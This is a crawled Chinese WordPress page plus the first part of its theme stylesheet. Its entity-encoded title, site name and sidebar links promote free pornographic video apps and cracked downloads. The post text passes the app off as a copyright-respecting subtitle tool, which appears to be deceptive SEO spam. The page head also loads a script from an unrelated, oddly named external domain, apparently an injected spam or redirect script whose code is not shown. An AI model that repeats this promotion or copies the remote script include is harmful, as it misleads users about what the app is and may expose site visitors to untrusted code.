

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huboku.com/335.html
body_size: 6778
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	<title>&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;"/>
<meta name="keywords" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;"/>
<link rel="canonical" href="http://www.huboku.com/335.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;" />
<meta property="og:description" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;" />
<meta property="og:url" content="http://www.huboku.com/335.html" />
<meta property="og:site_name" content="&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256;" />
<meta property="article:section" content="&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256;" />
<meta property="article:published_time" content="2024-06-14T07:24:37+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;" />
<meta name="twitter:title" content="&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#39640;&#28165;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.huboku.com\/","name":"&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.huboku.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.huboku.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256; &raquo; Feed" href="http://www.huboku.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.huboku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.huboku.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css-css'  href='http://www.huboku.com/wp-content/themes/consultera//css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.huboku.com/wp-content/themes/consultera//css/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='consultera-style-css'  href='http://www.huboku.com/wp-content/themes/consultera/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='consultera-default-css-css'  href='http://www.huboku.com/wp-content/themes/consultera//css/skins/default.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='consultera-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2C+400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.huboku.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.huboku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.huboku.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.huboku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.huboku.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.huboku.com/?p=335' />
<link rel="alternate" type="application/json+oembed" href="http://www.huboku.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.huboku.com%2F335.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.huboku.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.huboku.com%2F335.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>
</head>

<body class="post-template-default single single-post postid-335 single-format-standard">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div class="page-wrapper">
<!-- CONTENT AREA START -->

		
		<!-- top bar -->
	<header class="site-header header-style-2 dark-version">
			<!-- middle header -->
			<div class="main-header-wrapper navbar-expand-lg">
				<div class="main-header clearfix">
							<!-- middle header -->
		
		
		<!-- main header END -->
		<div class="main-bar-wraper">
			<div class="container clearfix">
												<div class="ce-logo">
													<div class="site-branding-text">
				<h1 class="site-title">
					<a href="http://www.huboku.com/" rel="home">&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256;					</a>
				</h1>
						</div>
													
									</div>
																		
									<div class="menu-area">
										<button class="navbar-toggler justify-content-end collapsed" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
											<span class="fa fa-bars" aria-hidden="true"></span>
										</button>
										
										
										
										</div>
										<nav class="navbar-collapse collapse mainmenu justify-content-end" id="navbarNavDropdown">
											<ul id="menu-a" class="nav navbar-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item"><a title="主页" href="/">主页</a></a></li>
</ul>										</nav>
										
									</div>
		</div>
		</div>
		</div>
	</header>
	<!-- HEADER END -->
	
		
	<div class="content-area"><div class="breadcrumb-section" style="background-image: url(http://www.huboku.com/wp-content/themes/consultera/images/fun-facts.jpg);">
	<div class="d-table">
		<div class="d-table-cell">
			<div class="container">
				<div class="breadcrumb-title text-center">
					<h1>
						&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#39640;&#28165;					</h1>
				</div>
				
			</div>
		</div>
	</div>
 </div>
<section class="section-padding-100 white-bg" id="site-content">

	<div class="container">
	
		<div class="row">		
		<div class="col-lg-8 col-12">
          <div id="post-335" class="single-post post-335 post type-post status-publish format-standard hentry category-3">
<div class="post-wrapper">
		<div class="post-thumb"> <div class="post-category"> <a href="http://www.huboku.com/category/3" rel="category tag">&#20813;&#36153;&#40644;&#29255;&#25238;&#38899;&#29256;</a></div>		</div>
		<div class="post-meta">
			<ul>
				<ul>
				<li class="post-author"> <i class="fa fa-user" aria-hidden="true"></i>By <a class="author" href="http://www.huboku.com/author/fhaini1943">admin</a></li><li class="post-comment"> <i class="fa fa-comment-o" aria-hidden="true"></i><span><span class="screen-reader-text">&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#39640;&#28165;</span>已关闭评论</span></li><li class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i><a href="http://www.huboku.com/335.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-14T07:24:37+08:00">2024年6月14日</time></a></li>			</ul>
			</ul>
		</div>
		<article class="post-info">
			<header class="entry-header">
				<h1 class="entry-title">
					<a href="http://www.huboku.com/335.html">&#33540;&#23376;&#27745;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#39640;&#28165;</a>
				</h1>
			</header>
			<div class="entry-content">
				<p>　　点击下载免费观看字幕网yellow app（今日)
</p>
<p>　　Yellow App是一款专为字幕爱好者设计的手机应用程序，它为用户提供了便捷的字幕搜索和下载服务。对于喜欢看外语影片、电视剧或者其他视频内容的人来说，Yellow App无疑是一个非常实用的工具。</p>
<p>　　对于许多人来说，看外语影片是一种既有趣又有挑战的体验。虽然通过字幕可以理解对话内容，但是字幕的制作和翻译过程却是一项极其复杂的工作。因此，为了满足广大观众的需求，许多字幕组每天都在不断努力地翻译和制作字幕。然而，由于时间和人力等因素的限制，很多影片的字幕并不能及时制作完毕。这就给观众的观影体验带来了一定的困扰。</p>
<p>　　有了Yellow App，这个问题就得到了很好的解决。Yellow App汇集了众多字幕资源，用户只需要在搜索框中输入视频的相关信息，即可轻松找到所需的字幕文件。不仅如此，用户还可以根据自己的需要选择字幕的类型、语言和版本，并可以预览字幕内容。这样一来，不再需要为找不到合适的字幕而苦恼，观影体验也会得到大大的提升。</p>
<p>　　了解到Yellow App的功能后，你可能会担心是否有版权问题。实际上，Yellow App非常注重版权保护，并且遵守相关的法律法规。它只提供用户上传的字幕文件，并不涉及任何侵权行为。同时，Yellow App还会对用户上传的字幕文件进行审查，以确保文件的合法性和质量。</p>
<p>　　除了提供字幕搜索和下载服务之外，Yellow App还有一些额外的功能。用户可以将自己喜欢的字幕文件收藏起来，这样下次需要时就可以直接找到。此外，用户还可以将字幕文件与其他用户分享，让更多人受益。另外，Yellow App还为用户提供了字幕编辑器的功能，用户可以根据需要对字幕文件进行编辑和优化。</p>
<p>　　值得一提的是，Yellow App兼容多种视频播放器，包括常用的手机内置播放器和第三方播放器。这意味着用户可以在使用Yellow App的同时继续使用自己喜欢的播放器，而不需要额外安装其他软件。</p>
<p>　　总而言之，Yellow App是一款非常实用的字幕搜索和下载工具。它为用户提供了丰富的字幕资源和便捷的操作方式，让用户能够更好地享受外语影片。无论是学习外语、提高听力还是纯粹的娱乐，Yellow App都能为用户带来极大的帮助。</p>
			</div>
			
		</article>
	</div>
</div>        </div>
      
	    
        <div class="col-lg-4 col-12">
	<div class="widget-area">
				<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.huboku.com/690.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#21521;&#26085;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/688.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#24590;&#20040;&#31227;&#38500;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/686.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/684.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#30475;&#27745;&#29255;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/682.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#32;&#97;&#112;&#112;&#26368;&#26032;&#22320;&#22336;&#105;&#111;&#115;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/680.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#115;&#103;&#49;&#49;&#49;&#46;&#120;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/678.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#97;&#112;&#112;&#19979;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/676.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/674.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#19979;&#36733;&#97;&#112;&#112;&#22320;&#22336;&#21457;&#24067;&#39029;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/671.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#24433;&#38498;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/669.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#19979;&#36733;&#22320;&#22336;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/667.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#40644;&#29916;&#19997;&#29916;&#97;&#112;&#112;&#105;&#111;&#115;&#30452;&#25773;&#26080;&#38480;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/665.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#27745;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/663.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27745;&#35270;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/661.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22108;&#22108;&#22108;&#22108;&#31169;&#20154;&#24433;&#38498;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/659.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/656.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#28459;&#30011;&#97;&#112;&#112;&#20250;&#21592;&#20849;&#20139;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/654.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/652.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/650.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/647.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#26080;&#32447;&#30721;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/646.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/644.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#26080;&#38480;&#25773;&#25918;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/642.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#121;&#101;&#108;&#108;&#111;&#119;&#23383;&#24149;&#32593;&#32447;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.huboku.com/639.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#28459;&#30011;&#26368;&#26032;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</div>	</div>
</div>			
		</div>
	</div>
</section>
		
		<!-- FOOTER SECTION START -->
		<footer class="main-footer">
			<div class="container">
				<div class="row">
									</div>
				<!-- #Footer bottom section -->
				
				
				<div class="copyright-wrapper">
				<div class="container">
					<div class="copyright-bar">
						<div class="col-md-12 col-sm-12 col-xs-12">
							
							<a href="https://wordpress.org/">
								Proudly powered by WordPress							</a>
							<span class="sep"> | </span>
							Theme: Consultera by <a href="https://wpazure.com/" rel="designer">Wpazure</a>.		
				
						</div>
					</div>
				</div>
			</div>
				<!-- End of Footer bottom -->
			</div>
		</footer>
		<!-- FOOTER SECTION END -->
		
	<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.huboku.com/wp-content/themes/consultera//js/bootstrap.min.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.huboku.com/wp-content/themes/consultera//js/custom.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.huboku.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
 </div>
</div>
</body>
<!-- SCROLL TO TOP SECTION -->
<a href="#" class="scroll-to-top"> 
	<div class="tooltip-text">
		<span>Back To Top</span>
	</div>
	<div class="top-arrow"></div>
	<div class="bottom-line"></div>
</a>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.huboku.com/wp-content/themes/consultera/style.css?ver=5.4.18
body_size: 18973
content:
@charset "UTF-8";
/*!
Theme Name: ConsultEra
Theme URI: https://www.wpazure.com/consultera-free/
Author: wpazure
Author URI: https://www.wpazure.com/about
Description: ConsultEra is a modern,responsive and fully customizable lightning fast WordPress theme for professionals. This theme comes with a stunning COOL & BEAUTIFUL LOOK, SERVICE SECTION, PORTFOLIO SECTION, TESTIMONIAL SECTION, WOOCOMMERCE PRODUCT SECTION, CALL TO ACTION SECTION, BLOG POST SECTION. It fits all creative business, creative and corporate websites, restaurants, wedding planners, law firms, finance, consulting, travel, photography, recipes, design, sport/medical shops, startups, online agencies, portfolios, E-commerce (WooCommerce), and freelancers. You can configure whole theme with advance customizer settings with LIVE CUSTOMIZER EFFECT. ConsultEra is fully translation ready and supports popular plugins like WPML, Polylang, WooCommerce and Contact Form 7. Try this awesome free theme today Live preview :https://www.wpazure.com/consultera-lite/
Version: 2.1
Requires at least: 4.5
Tested up to: 6.2
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: consultera
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, threaded-comments, full-width-template, blog, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

consultera is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
/*
======================================
  * CSS TABLE CONTENT *  
======================================

1. GENERAL STYLE

2. HEADINGS STYLE

3. TEXT AND PARAGRAPH

4. LISTS STYLE

5. MARGIN AND PADDINGS
	
6. POSITIONS (absolute / relative / static & z-index)

7. TEXT AND BACKGROUND COLOR STYLE START

8. PAGE AND SECTION SPECIFIC STYLE START

9. HEADER STYLE START

10. LOGO FOR HEADER AND FOOTER STYLE START
 
11. BUTTONS STYLE START
 
12. HEADER DEFAULT VERSION STYLE START

13. HEADER STYLE 2 OVERLAY VERSION STYLE START

14. BANNER SLIDER STYLE START

15. TRANSITION STYLE START

16. ABOUT US SECTION STYLE START

17. SERVICES SECTION STYLE START

18. PORTFOLIO SECTION STYLE START
	
19. SCROLL TO TOP STYLE START

20. TEAM SECTION STYLE START
	
21. FUN FACTS SECTION STYLE START
	
22. BLOG POST SECTION STYLE START

23. TESTIMONIALS SECTION STYLE START
	
24. PRICING SECTION STYLE START

25. CTA & CLIENTS SECTION STYLE START

26. FOOTER SECTION STYLE START

27. BLOG POST PAGE STYLE START

28. FOOTER BAR SECTION STYLE START

29. ABOUT US PAGE STYLE START

30. CONTACT US PAGE STYLE START

31. PAGE 404 SECTION STYLE START

32. STYLE SWITCHER CSS

33. WordPress SPECIFIC CSS

34. DEFAULT DATA CSS

======================================
  * END TABLE CONTENT *  
======================================
*/


/*=========== ===========
    1. GENERAL STYLE
  =========== ===========*/
body {
    background-color: #FFF;
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #849799;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
}
a {
    color: #373737;
    text-decoration: none;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
a:hover,
a:focus {
    text-decoration: none;
}
a:focus,
select:focus,
option:focus,
.mainmenu a:focus,
.mainmenu ul li a i:focus,
.mainmenu.collapse ul ul > li.dropdown > a:focus,
.mainmenu > ul > li > a:focus,
.dropdown-caret-mobile:focus{
    outline: 1px dotted !important;
}
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus, 
input[type="number"]:focus, 
input[type="tel"]:focus, 
input[type="range"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="week"]:focus, 
input[type="time"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="color"]:focus, 
textarea:focus{
    border: 1px solid #979797;
    outline: 1px solid #979797;
}
input[type="submit"]:focus,
.woocommerce a:focus,
button:focus,
a[href=""]:focus,
a[href="#"]:focus,
a:not([href]):focus,
.post-wrapper a.wp-block-button__link:focus,
.scroll-to-top.show:focus{
    outline: 2px dotted #093c81 !important;
}
.navbar-toggler:focus{
    outline: 2px dotted #ffffff !important;
}
img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
hr {
    clear: both;
}
iframe{
    max-width: 100%;
}
label{
    display: block;
    font-weight: bold;
}
select{
    width: 100%;
    height: 40px;
    border-radius: 3px;
    padding-left: 10px;
    border: 1px solid #dadee0;
}
input:not([type]), 
input[type="email"], 
input[type="number"], 
input[type="password"], 
input[type="tel"], 
input[type="url"], 
input[type="text"], 
textarea,
.wp-block-search .wp-block-search__input {
    color: #9d9d9d;
    border-radius: 0;
    margin-bottom: 20px;
    box-shadow: inherit;
    padding: 6px 12px;
    line-height: 40px;
    border: 1px solid #dadee0;
    width: 100%;
    transition: 0.5s ease all;
}
.wp-block-search .wp-block-search__input{
    border-radius: 3px 0 0 3px;
}
.widget-area .widget_search .wp-block-search__label{
    font-size: 22px;
    font-weight: 600;
    color: #373737;
    line-height: 1.2;
    border-left: 4px solid;
    padding-left: 8px;
    margin-bottom: 30px;
    cursor: inherit;
}
.wp-block-search .wp-block-search__button{
    color: #ffffff;
    height: 54px;
    cursor: pointer;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0 3px 3px 0;
    margin-left: 0;
}
input:not([type]):hover, 
input[type="email"]:hover, 
input[type="number"]:hover, 
input[type="password"]:hover, 
input[type="tel"]:hover, 
input[type="url"]:hover, 
input[type="text"]:hover,
textarea:hover,
input:not([type]):focus, 
input[type="email"]:focus, 
input[type="number"]:focus, 
input[type="password"]:focus, 
input[type="tel"]:focus, 
input[type="url"]:focus, 
input[type="text"]:focus,
textarea:focus{
    border: 1px solid #979797;
    outline: 1px solid #979797;
}
section,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
summary {
    display: block;
}
address {
    font-style: italic;
}
table {
    background-color: transparent;
    width: 100%;
}
table thead th {
    color: #373737;
}
table td,
table th,
table caption {
    padding: 10px;
}
p,
address,
pre,
hr,
ul,
ol,
dl,
dd,
table {
    margin-bottom: 24px;
}
.overflow-hide {
    overflow: hidden;
}
.overflow-auto {
    overflow: auto;
}
.clear {
    clear: both;
}
.pull-none {
    float: none;
}
::-moz-selection {
    color: #fff;
}
::selection {
    color: #fff;
}

/* placeholder style */
input::-webkit-input-placeholder {
  color: #9d9d9d !important;
  font-size: 15px;
}
input::-moz-placeholder {
  color: #9d9d9d !important;
  font-size: 15px;
}
input:-ms-input-placeholder {
  color: #9d9d9d !important;
  font-size: 15px;
}
input:-moz-placeholder {
  color: #9d9d9d !important;
  font-size: 15px;
}
::-moz-selection{
    background-color: #093c81;
}
::selection{
    background-color: #093c81;
}




#site-content {
	overflow: hidden;
}


/* Screen Reader Text ------------------------ */

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	word-break: normal;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
